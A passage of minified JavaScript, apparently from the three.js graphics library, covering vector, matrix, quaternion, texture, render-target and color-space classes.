this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(e){return this.x*e.x+this.y*e.y}cross(e){return this.x*e.y-this.y*e.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y;return t*t+n*n}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this}equals(e){return e.x===this.x&&e.y===this.y}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this}rotateAround(e,t){const n=Math.cos(t),i=Math.sin(t),r=this.x-e.x,a=this.y-e.y;return this.x=r*n-a*i+e.x,this.y=r*i+a*n+e.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}class Mt{constructor(e,t,n,i,r,a,s,o,l){Mt.prototype.isMatrix3=!0,this.elements=[1,0,0,0,1,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l)}set(e,t,n,i,r,a,s,o,l){const c=this.elements;return c[0]=e,c[1]=i,c[2]=s,c[3]=t,c[4]=r,c[5]=o,c[6]=n,c[7]=a,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],this}extractBasis(e,t,n){return e.setFromMatrix3Column(this,0),t.setFromMatrix3Column(this,1),n.setFromMatrix3Column(this,2),this}setFromMatrix4(e){const t=e.elements;return this.set(t[0],t[4],t[8],t[1],t[5],t[9],t[2],t[6],t[10]),this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[3],o=n[6],l=n[1],c=n[4],h=n[7],A=n[2],u=n[5],d=n[8],p=i[0],f=i[3],g=i[6],m=i[1],v=i[4],E=i[7],b=i[2],C=i[5],_=i[8];return r[0]=a*p+s*m+o*b,r[3]=a*f+s*v+o*C,r[6]=a*g+s*E+o*_,r[1]=l*p+c*m+h*b,r[4]=l*f+c*v+h*C,r[7]=l*g+c*E+h*_,r[2]=A*p+u*m+d*b,r[5]=A*f+u*v+d*C,r[8]=A*g+u*E+d*_,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[3]*=e,t[6]*=e,t[1]*=e,t[4]*=e,t[7]*=e,t[2]*=e,t[5]*=e,t[8]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8];return t*a*c-t*s*l-n*r*c+n*s*o+i*r*l-i*a*o}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=c*a-s*l,A=s*o-c*r,u=l*r-a*o,d=t*h+n*A+i*u;if(0===d)return this.set(0,0,0,0,0,0,0,0,0);const p=1/d;return e[0]=h*p,e[1]=(i*l-c*n)*p,e[2]=(s*n-i*a)*p,e[3]=A*p,e[4]=(c*t-i*o)*p,e[5]=(i*r-s*t)*p,e[6]=u*p,e[7]=(n*o-l*t)*p,e[8]=(a*t-n*r)*p,this}transpose(){let e;const t=this.elements;return e=t[1],t[1]=t[3],t[3]=e,e=t[2],t[2]=t[6],t[6]=e,e=t[5],t[5]=t[7],t[7]=e,this}getNormalMatrix(e){return this.setFromMatrix4(e).invert().transpose()}transposeIntoArray(e){const t=this.elements;return e[0]=t[0],e[1]=t[3],e[2]=t[6],e[3]=t[1],e[4]=t[4],e[5]=t[7],e[6]=t[2],e[7]=t[5],e[8]=t[8],this}setUvTransform(e,t,n,i,r,a,s){const o=Math.cos(r),l=Math.sin(r);return this.set(n*o,n*l,-n*(o*a+l*s)+a+e,-i*l,i*o,-i*(-l*a+o*s)+s+t,0,0,1),this}scale(e,t){return this.premultiply(St.makeScale(e,t)),this}rotate(e){return this.premultiply(St.makeRotation(-e)),this}translate(e,t){return this.premultiply(St.makeTranslation(e,t)),this}makeTranslation(e,t){return e.isVector2?this.set(1,0,e.x,0,1,e.y,0,0,1):this.set(1,0,e,0,1,t,0,0,1),this}makeRotation(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,n,t,0,0,0,1),this}makeScale(e,t){return this.set(e,0,0,0,t,0,0,0,1),this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<9;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<9;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e}clone(){return(new this.constructor).fromArray(this.elements)}}const St=new Mt;function Bt(e){for(let t=e.length-1;t>=0;--t)if(e[t]>=65535)return!0;return!1}function Tt(e){return document.createElementNS("http://www.w3.org/1999/xhtml",e)}function Rt(){const e=Tt("canvas");return e.style.display="block",e}const Dt={};function Qt(e){e in Dt||(Dt[e]=!0,console.warn(e))}const Ut=(new Mt).set(.8224621,.177538,0,.0331941,.9668058,0,.0170827,.0723974,.9105199),Lt=(new Mt).set(1.2249401,-.2249404,0,-.0420569,1.0420571,0,-.0196376,-.0786361,1.0982735),Pt={[tt]:{transfer:rt,primaries:st,toReference:e=>e,fromReference:e=>e},[et]:{transfer:at,primaries:st,toReference:e=>e.convertSRGBToLinear(),fromReference:e=>e.convertLinearToSRGB()},[it]:{transfer:rt,primaries:ot,toReference:e=>e.applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut)},[nt]:{transfer:at,primaries:ot,toReference:e=>e.convertSRGBToLinear().applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut).convertLinearToSRGB()}},Nt=new Set([tt,it]),Ft={enabled:!0,_workingColorSpace:tt,get workingColorSpace(){return this._workingColorSpace},set workingColorSpace(e){if(!Nt.has(e))throw new Error(`Unsupported working color space, "${e}".`);this._workingColorSpace=e},convert:function(e,t,n){if(!1===this.enabled||t===n||!t||!n)return e;const i=Pt[t].toReference;return(0,Pt[n].fromReference)(i(e))},fromWorkingColorSpace:function(e,t){return this.convert(e,this._workingColorSpace,t)},toWorkingColorSpace:function(e,t){return this.convert(e,t,this._workingColorSpace)},getPrimaries:function(e){return Pt[e].primaries},getTransfer:function(e){return e===$e?rt:Pt[e].transfer}};function Ot(e){return e<.04045?.0773993808*e:Math.pow(.9478672986*e+.0521327014,2.4)}function kt(e){return e<.0031308?12.92*e:1.055*Math.pow(e,.41666)-.055}let Gt;class Ht{static getDataURL(e){if(/^data:/i.test(e.src))return e.src;if("undefined"==typeof HTMLCanvasElement)return e.src;let t;if(e instanceof HTMLCanvasElement)t=e;else{void 0===Gt&&(Gt=Tt("canvas")),Gt.width=e.width,Gt.height=e.height;const n=Gt.getContext("2d");e instanceof ImageData?n.putImageData(e,0,0):n.drawImage(e,0,0,e.width,e.height),t=Gt}return t.width>2048||t.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",e),t.toDataURL("image/jpeg",.6)):t.toDataURL("image/png")}static sRGBToLinear(e){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap){const t=Tt("canvas");t.width=e.width,t.height=e.height;const n=t.getContext("2d");n.drawImage(e,0,0,e.width,e.height);const i=n.getImageData(0,0,e.width,e.height),r=i.data;for(let e=0;e<r.length;e++)r[e]=255*Ot(r[e]/255);return n.putImageData(i,0,0),t}if(e.data){const t=e.data.slice(0);for(let e=0;e<t.length;e++)t instanceof Uint8Array||t instanceof Uint8ClampedArray?t[e]=Math.floor(255*Ot(t[e]/255)):t[e]=Ot(t[e]);return{data:t,width:e.width,height:e.height}}return console.warn("THREE.ImageUtils.sRGBToLinear(): Unsupported image type. No color space conversion applied."),e}}let zt=0;class Vt{constructor(e=null){this.isSource=!0,Object.defineProperty(this,"id",{value:zt++}),this.uuid=mt(),this.data=e,this.dataReady=!0,this.version=0}set needsUpdate(e){!0===e&&this.version++}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.images[this.uuid])return e.images[this.uuid];const n={uuid:this.uuid,url:""},i=this.data;if(null!==i){let e;if(Array.isArray(i)){e=[];for(let t=0,n=i.length;t<n;t++)i[t].isDataTexture?e.push(Wt(i[t].image)):e.push(Wt(i[t]))}else e=Wt(i);n.url=e}return t||(e.images[this.uuid]=n),n}}function Wt(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap?Ht.getDataURL(e):e.data?{data:Array.from(e.data),width:e.width,height:e.height,type:e.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}let qt=0;class jt extends dt{constructor(e=jt.DEFAULT_IMAGE,t=jt.DEFAULT_MAPPING,n=be,i=be,r=xe,a=1008,s=1023,o=1009,l=jt.DEFAULT_ANISOTROPY,c=""){super(),this.isTexture=!0,Object.defineProperty(this,"id",{value:qt++}),this.uuid=mt(),this.name="",this.source=new Vt(e),this.mipmaps=[],this.mapping=t,this.channel=0,this.wrapS=n,this.wrapT=i,this.magFilter=r,this.minFilter=a,this.anisotropy=l,this.format=s,this.internalFormat=null,this.type=o,this.offset=new wt(0,0),this.repeat=new wt(1,1),this.center=new wt(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Mt,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.colorSpace=c,this.userData={},this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1,this.pmremVersion=0}get image(){return this.source.data}set image(e=null){this.source.data=e}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(e){return this.name=e.name,this.source=e.source,this.mipmaps=e.mipmaps.slice(0),this.mapping=e.mapping,this.channel=e.channel,this.wrapS=e.wrapS,this.wrapT=e.wrapT,this.magFilter=e.magFilter,this.minFilter=e.minFilter,this.anisotropy=e.anisotropy,this.format=e.format,this.internalFormat=e.internalFormat,this.type=e.type,this.offset.copy(e.offset),this.repeat.copy(e.repeat),this.center.copy(e.center),this.rotation=e.rotation,this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrix.copy(e.matrix),this.generateMipmaps=e.generateMipmaps,this.premultiplyAlpha=e.premultiplyAlpha,this.flipY=e.flipY,this.unpackAlignment=e.unpackAlignment,this.colorSpace=e.colorSpace,this.userData=JSON.parse(JSON.stringify(e.userData)),this.needsUpdate=!0,this}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.textures[this.uuid])return e.textures[this.uuid];const n={metadata:{version:4.6,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,image:this.source.toJSON(e).uuid,mapping:this.mapping,channel:this.channel,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,internalFormat:this.internalFormat,type:this.type,colorSpace:this.colorSpace,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,generateMipmaps:this.generateMipmaps,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};return Object.keys(this.userData).length>0&&(n.userData=this.userData),t||(e.textures[this.uuid]=n),n}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(e){if(this.mapping!==pe)return e;if(e.applyMatrix3(this.matrix),e.x<0||e.x>1)switch(this.wrapS){case Ee:e.x=e.x-Math.floor(e.x);break;case be:e.x=e.x<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.x)%2)?e.x=Math.ceil(e.x)-e.x:e.x=e.x-Math.floor(e.x)}if(e.y<0||e.y>1)switch(this.wrapT){case Ee:e.y=e.y-Math.floor(e.y);break;case be:e.y=e.y<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.y)%2)?e.y=Math.ceil(e.y)-e.y:e.y=e.y-Math.floor(e.y)}return this.flipY&&(e.y=1-e.y),e}set needsUpdate(e){!0===e&&(this.version++,this.source.needsUpdate=!0)}set needsPMREMUpdate(e){!0===e&&this.pmremVersion++}}jt.DEFAULT_IMAGE=null,jt.DEFAULT_MAPPING=pe,jt.DEFAULT_ANISOTROPY=1;class Yt{constructor(e=0,t=0,n=0,i=1){Yt.prototype.isVector4=!0,this.x=e,this.y=t,this.z=n,this.w=i}get width(){return this.z}set width(e){this.z=e}get height(){return this.w}set height(e){this.w=e}set(e,t,n,i){return this.x=e,this.y=t,this.z=n,this.w=i,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this.w=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setW(e){return this.w=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;case 3:this.w=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this.w=void 0!==e.w?e.w:1,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this.w+=e.w,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this.w+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this.w=e.w+t.w,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this.w+=e.w*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this.w-=e.w,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this.w-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this.w=e.w-t.w,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this.w*=e.w,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this.w*=e,this}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=this.w,a=e.elements;return this.x=a[0]*t+a[4]*n+a[8]*i+a[12]*r,this.y=a[1]*t+a[5]*n+a[9]*i+a[13]*r,this.z=a[2]*t+a[6]*n+a[10]*i+a[14]*r,this.w=a[3]*t+a[7]*n+a[11]*i+a[15]*r,this}divideScalar(e){return this.multiplyScalar(1/e)}setAxisAngleFromQuaternion(e){this.w=2*Math.acos(e.w);const t=Math.sqrt(1-e.w*e.w);return t<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=e.x/t,this.y=e.y/t,this.z=e.z/t),this}setAxisAngleFromRotationMatrix(e){let t,n,i,r;const a=.01,s=.1,o=e.elements,l=o[0],c=o[4],h=o[8],A=o[1],u=o[5],d=o[9],p=o[2],f=o[6],g=o[10];if(Math.abs(c-A)<a&&Math.abs(h-p)<a&&Math.abs(d-f)<a){if(Math.abs(c+A)<s&&Math.abs(h+p)<s&&Math.abs(d+f)<s&&Math.abs(l+u+g-3)<s)return this.set(1,0,0,0),this;t=Math.PI;const e=(l+1)/2,o=(u+1)/2,m=(g+1)/2,v=(c+A)/4,E=(h+p)/4,b=(d+f)/4;return e>o&&e>m?e<a?(n=0,i=.707106781,r=.707106781):(n=Math.sqrt(e),i=v/n,r=E/n):o>m?o<a?(n=.707106781,i=0,r=.707106781):(i=Math.sqrt(o),n=v/i,r=b/i):m<a?(n=.707106781,i=.707106781,r=0):(r=Math.sqrt(m),n=E/r,i=b/r),this.set(n,i,r,t),this}let m=Math.sqrt((f-d)*(f-d)+(h-p)*(h-p)+(A-c)*(A-c));return Math.abs(m)<.001&&(m=1),this.x=(f-d)/m,this.y=(h-p)/m,this.z=(A-c)/m,this.w=Math.acos((l+u+g-1)/2),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this.w=t[15],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this.w=Math.min(this.w,e.w),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this.w=Math.max(this.w,e.w),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this.w=Math.max(e.w,Math.min(t.w,this.w)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this.w=Math.max(e,Math.min(t,this.w)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this.w=Math.trunc(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z+this.w*e.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this.w+=(e.w-this.w)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this.w=e.w+(t.w-e.w)*n,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z&&e.w===this.w}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this.w=e[t+3],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e[t+3]=this.w,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this.w=e.getW(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}class Xt extends dt{constructor(e=1,t=1,n={}){super(),this.isRenderTarget=!0,this.width=e,this.height=t,this.depth=1,this.scissor=new Yt(0,0,e,t),this.scissorTest=!1,this.viewport=new Yt(0,0,e,t);const i={width:e,height:t,depth:1};n=Object.assign({generateMipmaps:!1,internalFormat:null,minFilter:xe,depthBuffer:!0,stencilBuffer:!1,resolveDepthBuffer:!0,resolveStencilBuffer:!0,depthTexture:null,samples:0,count:1},n);const r=new jt(i,n.mapping,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.colorSpace);r.flipY=!1,r.generateMipmaps=n.generateMipmaps,r.internalFormat=n.internalFormat,this.textures=[];const a=n.count;for(let e=0;e<a;e++)this.textures[e]=r.clone(),this.textures[e].isRenderTargetTexture=!0;this.depthBuffer=n.depthBuffer,this.stencilBuffer=n.stencilBuffer,this.resolveDepthBuffer=n.resolveDepthBuffer,this.resolveStencilBuffer=n.resolveStencilBuffer,this.depthTexture=n.depthTexture,this.samples=n.samples}get texture(){return this.textures[0]}set texture(e){this.textures[0]=e}setSize(e,t,n=1){if(this.width!==e||this.height!==t||this.depth!==n){this.width=e,this.height=t,this.depth=n;for(let i=0,r=this.textures.length;i<r;i++)this.textures[i].image.width=e,this.textures[i].image.height=t,this.textures[i].image.depth=n;this.dispose()}this.viewport.set(0,0,e,t),this.scissor.set(0,0,e,t)}clone(){return(new this.constructor).copy(this)}copy(e){this.width=e.width,this.height=e.height,this.depth=e.depth,this.scissor.copy(e.scissor),this.scissorTest=e.scissorTest,this.viewport.copy(e.viewport),this.textures.length=0;for(let t=0,n=e.textures.length;t<n;t++)this.textures[t]=e.textures[t].clone(),this.textures[t].isRenderTargetTexture=!0;const t=Object.assign({},e.texture.image);return this.texture.source=new Vt(t),this.depthBuffer=e.depthBuffer,this.stencilBuffer=e.stencilBuffer,this.resolveDepthBuffer=e.resolveDepthBuffer,this.resolveStencilBuffer=e.resolveStencilBuffer,null!==e.depthTexture&&(this.depthTexture=e.depthTexture.clone()),this.samples=e.samples,this}dispose(){this.dispatchEvent({type:"dispose"})}}class Kt extends Xt{constructor(e=1,t=1,n={}){super(e,t,n),this.isWebGLRenderTarget=!0}}class Jt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isDataArrayTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.layerUpdates=new Set}addLayerUpdate(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class Zt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isData3DTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class $t{constructor(e=0,t=0,n=0,i=1){this.isQuaternion=!0,this._x=e,this._y=t,this._z=n,this._w=i}static slerpFlat(e,t,n,i,r,a,s){let o=n[i+0],l=n[i+1],c=n[i+2],h=n[i+3];const A=r[a+0],u=r[a+1],d=r[a+2],p=r[a+3];if(0===s)return e[t+0]=o,e[t+1]=l,e[t+2]=c,void(e[t+3]=h);if(1===s)return e[t+0]=A,e[t+1]=u,e[t+2]=d,void(e[t+3]=p);if(h!==p||o!==A||l!==u||c!==d){let e=1-s;const t=o*A+l*u+c*d+h*p,n=t>=0?1:-1,i=1-t*t;if(i>Number.EPSILON){const r=Math.sqrt(i),a=Math.atan2(r,t*n);e=Math.sin(e*a)/r,s=Math.sin(s*a)/r}const r=s*n;if(o=o*e+A*r,l=l*e+u*r,c=c*e+d*r,h=h*e+p*r,e===1-s){const e=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=e,l*=e,c*=e,h*=e}}e[t]=o,e[t+1]=l,e[t+2]=c,e[t+3]=h}static multiplyQuaternionsFlat(e,t,n,i,r,a){const s=n[i],o=n[i+1],l=n[i+2],c=n[i+3],h=r[a],A=r[a+1],u=r[a+2],d=r[a+3];return e[t]=s*d+c*h+o*u-l*A,e[t+1]=o*d+c*A+l*h-s*u,e[t+2]=l*d+c*u+s*A-o*h,e[t+3]=c*d-s*h-o*A-l*u,e}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get w(){return this._w}set w(e){this._w=e,this._onChangeCallback()}set(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._w=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(e){return this._x=e.x,this._y=e.y,this._z=e.z,this._w=e.w,this._onChangeCallback(),this}setFromEuler(e,t=!0){const n=e._x,i=e._y,r=e._z,a=e._order,s=Math.cos,o=Math.sin,l=s(n/2),c=s(i/2),h=s(r/2),A=o(n/2),u=o(i/2),d=o(r/2);switch(a){case"XYZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"YXZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"ZXY":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"ZYX":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"YZX":this._x=A*c*h+l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h-A*u*d;break;case"XZY":this._x=A*c*h-l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h+A*u*d;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+a)}return!0===t&&this._onChangeCallback(),this}setFromAxisAngle(e,t){const n=t/2,i=Math.sin(n);return this._x=e.x*i,this._y=e.y*i,this._z=e.z*i,this._w=Math.cos(n),this._onChangeCallback(),this}setFromRotationMatrix(e){const t=e.elements,n=t[0],i=t[4],r=t[8],a=t[1],s=t[5],o=t[9],l=t[2],c=t[6],h=t[10],A=n+s+h;if(A>0){const e=.5/Math.sqrt(A+1);this._w=.25/e,this._x=(c-o)*e,this._y=(r-l)*e,this._z=(a-i)*e}else if(n>s&&n>h){const e=2*Math.sqrt(1+n-s-h);this._w=(c-o)/e,this._x=.25*e,this._y=(i+a)/e,this._z=(r+l)/e}else if(s>h){const e=2*Math.sqrt(1+s-n-h);this._w=(r-l)/e,this._x=(i+a)/e,this._y=.25*e,this._z=(o+c)/e}else{const e=2*Math.sqrt(1+h-n-s);this._w=(a-i)/e,this._x=(r+l)/e,this._y=(o+c)/e,this._z=.25*e}return this._onChangeCallback(),this}setFromUnitVectors(e,t){let n=e.dot(t)+1;return n<Number.EPSILON?(n=0,Math.abs(e.x)>Math.abs(e.z)?(this._x=-e.y,this._y=e.x,this._z=0,this._w=n):(this._x=0,this._y=-e.z,this._z=e.y,this._w=n)):(this._x=e.y*t.z-e.z*t.y,this._y=e.z*t.x-e.x*t.z,this._z=e.x*t.y-e.y*t.x,this._w=n),this.normalize()}angleTo(e){return 2*Math.acos(Math.abs(vt(this.dot(e),-1,1)))}rotateTowards(e,t){const n=this.angleTo(e);if(0===n)return this;const i=Math.min(1,t/n);return this.slerp(e,i),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(e){return this._x*e._x+this._y*e._y+this._z*e._z+this._w*e._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let e=this.length();return 0===e?(this._x=0,this._y=0,this._z=0,this._w=1):(e=1/e,this._x=this._x*e,this._y=this._y*e,this._z=this._z*e,this._w=this._w*e),this._onChangeCallback(),this}multiply(e){return this.multiplyQuaternions(this,e)}premultiply(e){return this.multiplyQuaternions(e,this)}multiplyQuaternions(e,t){const n=e._x,i=e._y,r=e._z,a=e._w,s=t._x,o=t._y,l=t._z,c=t._w;return this._x=n*c+a*s+i*l-r*o,this._y=i*c+a*o+r*s-n*l,this._z=r*c+a*l+n*o-i*s,this._w=a*c-n*s-i*o-r*l,this._onChangeCallback(),this}slerp(e,t){if(0===t)return this;if(1===t)return this.copy(e);const n=this._x,i=this._y,r=this._z,a=this._w;let s=a*e._w+n*e._x+i*e._y+r*e._z;if(s<0?(this._w=-e._w,this._x=-e._x,this._y=-e._y,this._z=-e._z,s=-s):this.copy(e),s>=1)return this._w=a,this._x=n,this._y=i,this._z=r,this;const o=1-s*s;if(o<=Number.EPSILON){const e=1-t;return this._w=e*a+t*this._w,this._x=e*n+t*this._x,this._y=e*i+t*this._y,this._z=e*r+t*this._z,this.normalize(),this}const l=Math.sqrt(o),c=Math.atan2(l,s),h=Math.sin((1-t)*c)/l,A=Math.sin(t*c)/l;return this._w=a*h+this._w*A,this._x=n*h+this._x*A,this._y=i*h+this._y*A,this._z=r*h+this._z*A,this._onChangeCallback(),this}slerpQuaternions(e,t,n){return this.copy(e).slerp(t,n)}random(){const e=2*Math.PI*Math.random(),t=2*Math.PI*Math.random(),n=Math.random(),i=Math.sqrt(1-n),r=Math.sqrt(n);return this.set(i*Math.sin(e),i*Math.cos(e),r*Math.sin(t),r*Math.cos(t))}equals(e){return 